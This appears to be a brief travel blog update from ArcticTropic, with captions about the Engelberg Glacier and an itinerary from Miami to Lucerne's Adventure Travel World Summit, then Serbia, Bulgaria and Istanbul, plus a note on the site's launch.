! Rappelling down is easy; The Engelberg Glacier never melts. Today's temperature was in the 20s F ( -5 C) while in the valleys below it was in the 60s. This evening ArcticTropic departs from Miami for Zurich to participate in the Adventure Travel World Summit in Lucerne. At the end of next week, we move on to Belgrade, Serbia ,exploring Serbia, then Bulgaria and finally arriving in Istanbul ,Turkey. There will be daily updates.
Many of you have explored the new ArcticTropic during the soft launch of the last couple of weeks. During this time dead links have been eliminated,advertising packages updated and preparation for the big public launch at the ATTA Convention in Lucerne,Switzerland has begun. ArcticTropic departs for Switzerland next Saturday night,October 6th.